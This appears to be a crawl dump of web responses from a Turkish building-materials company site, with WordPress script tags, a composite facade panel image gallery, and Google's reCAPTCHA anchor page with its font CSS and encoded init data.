class="qlwapp-toggle" data-action="box" data-phone="905336338337" data-message="Merhaba Özcan Bey! Normyapi.com sitesindeki canlı destek hattınızdan size ulaşıyorum. Adım ..." role="button" tabindex="0" target="_blank"> <i class="qlwapp-icon qlwapp-whatsapp-icon"></i> <i class="qlwapp-close" data-action="close">&times;</i> <span class="qlwapp-text">Canlı Destek</span> </a></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.normyapi.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.10'></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/www.normyapi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" id="keydesign-scripts-js-after"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDmrAZAAAAAAIq9YaSIhBCsM9TBtZDIuGrlSCG&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.normyapi.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script> <script type="text/javascript" src="https://www.normyapi.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script> <script type="text/javascript" src="https://www.normyapi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha = {"sitekey":"6LfDmrAZAAAAAAIq9YaSIhBCsM9TBtZDIuGrlSCG","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script defer src="https://www.normyapi.com/wp-content/cache/autoptimize/js/autoptimize_275773e54b200f866d9953395d518e55.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.normyapi.com/wp-admin/admin-ajax.php
body_size: 362
content:
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.normyapi.com/wp-content/uploads/2020/06/kompozit_ref_uyg.jpg?v=1591120768') !important;"><a href="https://www.normyapi.com/wp-content/uploads/2020/06/kompozit_ref_uyg.jpg?v=1591120768" title="Kompozit Cephe Panelleri"  data-rel="prettyPhoto[rel--344700726]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.normyapi.com/wp-content/uploads/2020/06/kompozit_ref_uyg.jpg?v=1591120768" class="vc_gitem-zone-img" alt="Kompozit Cephe Panelleri"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.normyapi.com/wp-content/uploads/2020/06/kompozit_ref_uyg2.jpg?v=1591120768') !important;"><a href="https://www.normyapi.com/wp-content/uploads/2020/06/kompozit_ref_uyg2.jpg?v=1591120768" title="Kompozit Cephe Panelleri"  data-rel="prettyPhoto[rel--344700726]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.normyapi.com/wp-content/uploads/2020/06/kompozit_ref_uyg2.jpg?v=1591120768" class="vc_gitem-zone-img" alt="Kompozit Cephe Panelleri"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.normyapi.com/wp-content/uploads/2020/06/kompozit_ref_uyg3.jpg?v=1591120767') !important;"><a href="https://www.normyapi.com/wp-content/uploads/2020/06/kompozit_ref_uyg3.jpg?v=1591120767" title="Kompozit Cephe Panelleri"  data-rel="prettyPhoto[rel--344700726]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.normyapi.com/wp-content/uploads/2020/06/kompozit_ref_uyg3.jpg?v=1591120767" class="vc_gitem-zone-img" alt="Kompozit Cephe Panelleri"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div></div><div data-lazy-loading-btn="true" style="display: none;"><a href=""></a></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDmrAZAAAAAAIq9YaSIhBCsM9TBtZDIuGrlSCG&co=aHR0cHM6Ly93d3cubm9ybXlhcGkuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qscp90gy0f3r
body_size: 48806
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2uuLmv3tjd9qfZ4tS9WqGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2uuLmv3tjd9qfZ4tS9WqGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2uuLmv3tjd9qfZ4tS9WqGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68Zw4HCg8K2wqk2cMO/w7/CgCvCnUzDnsKsw6VlTMKXwqg2w7bDksKUwqDCjhTCshotNcOQwqFBSMKIJ8K/VjtgVmxzw73Du8K0QXMcS8Ovwpofw4oww7AWJj53RC0AK8K0dMOHwrvDuMKdwp/ClU/DpcOXP8KNH8KxP8K9w5LDicKfw7zCoT7CqTA7NWxESl/DvMOtX8OzEsK3OsKwwq0sPmxQbnfCiyPCkUpcwrPDomBuRMKfwqHDh8KIwoxxw5VNwpTDscKbwpzCi8OTP8Kfw4HDjsOawr0/[base64]/wpkww51nWw5WeW7DuHTDi8O8didlwq8vXAfCs1omVMKYGcO2w7rCmgbCoMK8wovCu8OjcsOXRCXCkiNxw63DjHDDucOEw48mwqHDpcKzAhTDrxo8wozDsS5fbg3DosOCwr0cw43DpTBeLMKTw552wrvDssKYw7vDu3Qyw5fCo8KNwrJrwrR6EsO6w7/ClMKkIsOdJcKywr7CrcKHw6NHw5TCq8KXw498S8K2ecOxEMOtw6rCj2XCtcOP